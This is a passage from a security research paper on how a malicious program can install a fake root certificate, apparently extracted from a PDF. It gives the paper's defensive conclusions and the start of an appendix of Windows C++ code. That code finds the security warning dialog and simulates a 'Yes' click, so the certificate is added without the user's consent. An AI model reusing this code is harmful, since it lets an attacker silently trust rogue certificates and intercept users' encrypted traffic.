is less reliable. As a consequence, the browser would give the user the option to stop the transaction.
Both the pro-active and reactive approaches to addressing this threat are the subject of ongoing research.
6 Conclusions
It is likely that most web browsers and operating systems are candidates for the attack discussed in this paper. Users should take special care when installing root certificates. Normal users should not be allowed to install new root certificates or make any changes to the root certificate store. Implementing such steps would eliminate most of the problems associated with a malicious third party installing a fake root certificate.
Appendix A: Code to Add a Root Certificate without User Intervention
#include <tchar.h> #include <atlbase.h> #include <windows.h>
#pragma warning (disable : 4192)
#import "capicom.dll" using namespace CAPICOM; HWND RootHWnd=0;
BOOL CALLBACK EnumChildProc(
    HWND hwnd,
    LPARAM lParam)
{
    char TitleBuf[255];
    GetWindowText(hwnd, TitleBuf, 255);

    // Get a handle to the Security Warning Message box
    if(!RootHWnd) {
        if((strcmp(TitleBuf,"Root Certificate Store")==0)
            // a new update changed the window's title to
            // 'Security Warning'
            || (strcmp(TitleBuf,"Security Warning")==0)){
            RootHWnd=hwnd;
            // stop enumeration
            return FALSE;
        }
    } else {
            // Already got the Security 'Warning Message Box'
            // handle, then get the handle of the Yes Button
            // and emulate user input by sending the yes message